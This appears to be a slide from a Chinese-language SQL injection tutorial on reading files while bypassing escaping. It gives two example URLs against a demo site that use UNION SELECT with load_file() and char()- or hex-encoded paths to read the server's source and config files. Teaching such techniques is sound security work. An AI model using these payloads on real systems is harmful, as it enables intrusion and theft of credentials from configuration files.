 SQL Injection攻擊技巧 - 讀取資料(繞過跳脫)
• 讀資料寫檔案
– http://www.hackdemo.com/getUserLash.php?id=1+AND+1=
2+UNION+SELECT+1,2,3,load_file(char(68,58,92,87,101,98,
115,105,116,101,92,119,119,119,46,104,97,99,107,100,101
,109,111,46,99,111,109,92,103,101,116,85,115,101,114,46
,112,104,112))--
– http://www.hackdemo.com/getUserLash.php?id=1+AND+1=
2+UNION+SELECT+1,2,3,load_file(0x443A5C576562736974
655C7777772E6861636B64656D6F2E636F6D5C636F6E6669
672E706870)--
 